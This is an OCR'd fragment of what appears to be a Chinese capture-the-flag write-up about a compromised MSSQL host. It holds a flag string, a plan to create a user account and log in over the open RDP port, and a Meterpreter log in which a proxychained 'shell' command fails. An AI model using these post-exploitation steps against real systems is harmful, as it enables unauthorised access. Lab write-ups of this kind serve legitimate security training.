
1
flag{0a549a7a-4495-48aa-83fa-9e4cf66c20e1}
flag4
我们发现这个MSSQL主机开放了3389端口，也就是RDP端
口。我们可以创建一个用户然后我们自己登录进去。
但是这里我们使用
命令的时候失败，不知道是什么情
shell
况。。
1
meterpreter > shell
2
[proxychains] DLL init: proxychains-ng 4.17
3
[proxychains] DLL init: proxychains-ng 4.17
4
[proxychains] Strict chain  ...  156.238.233.113
5
[-] Failed to spawn shell with thread impersonat